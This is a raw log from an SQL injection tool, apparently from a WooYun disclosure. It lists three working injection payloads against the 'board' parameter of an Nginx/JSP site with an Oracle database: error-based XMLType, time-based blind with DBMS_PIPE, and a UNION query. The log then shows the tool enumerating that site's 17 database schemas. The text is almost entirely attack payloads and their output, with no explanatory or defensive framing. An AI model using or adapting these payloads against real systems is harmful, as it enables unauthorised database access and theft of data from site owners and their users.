 Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: board=%B9%A4%D7%F7%B6%AF%CC%AC' AND 8704=(SELECT UPPER(XMLType(CHR(
60)||CHR(58)||CHR(113)||CHR(118)||CHR(106)||CHR(120)||CHR(113)||(SELECT (CASE WH
EN (8704=8704) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(112)||CHR(1
07)||CHR(113)||CHR(62))) FROM DUAL) AND 'bRNA'='bRNA
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: board=%B9%A4%D7%F7%B6%AF%CC%AC' AND 2880=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(119)||CHR(97)||CHR(102)||CHR(115),5) AND 'buHW'='buHW
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: board=-8357' UNION ALL SELECT NULL,CHR(113)||CHR(118)||CHR(106)||CH
R(120)||CHR(113)||CHR(82)||CHR(79)||CHR(74)||CHR(74)||CHR(117)||CHR(79)||CHR(88)
||CHR(65)||CHR(122)||CHR(68)||CHR(113)||CHR(98)||CHR(112)||CHR(107)||CHR(113),NU
LL FROM DUAL--
---
[19:18:44] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[19:18:44] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:18:44] [INFO] fetching database (schema) names
[19:18:44] [INFO] the SQL query used returns 17 entries
[19:18:44] [INFO] resumed: "BBS"
[19:18:44] [INFO] resumed: "CORE"
[19:18:44] [INFO] resumed: "DBSNMP"
[19:18:44] [INFO] resumed: "GQORS"
[19:18:44] [INFO] resumed: "GZZP"
[19:18:44] [INFO] resumed: "IPTV"
[19:18:44] [INFO] resumed: "NFRC"
[19:18:44] [INFO] resumed: "OEM_JOB168_CPXT"
[19:18:44] [INFO] resumed: "OUTLN"
[19:18:44] [INFO] resumed: "PERFSTAT"
[19:18:44] [INFO] resumed: "PIORS"
[19:18:44] [INFO] resumed: "SYS"
[19:18:44] [INFO] resumed: "SYSMAN"
[19:18:44] [INFO] resumed: "SYSTEM"
[19:18:44] [INFO] resumed: "TEST"
[19:18:44] [INFO] resumed: "TSMSYS"
[19:18:44] [INFO] resumed: "WMSYS"
available databases [17]:
[*] BBS
[*] CORE
[*] DBSNMP
[*] GQORS
[*] GZZP
[*] IPTV
[*] NFRC
[*] OEM_JOB168_CPXT
[*] OUTLN
[*] PERFSTAT
[*] PIORS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TEST
[*] TSMSYS
[*] WMSYS
www.wooyun.org